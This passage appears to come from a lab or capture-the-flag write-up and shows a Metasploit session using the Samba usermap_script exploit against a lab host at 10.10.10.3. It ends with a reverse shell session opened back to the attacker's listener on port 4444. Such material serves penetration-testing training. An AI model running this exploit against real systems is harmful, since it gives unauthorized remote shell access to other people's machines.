 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10. . :4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mNHJqZWqMvZ20vKy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mNHJqZWqMvZ20vKy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10. . :4444 -> 10.10.10.3:44488) at 2020-02-27 18:32:42 +0000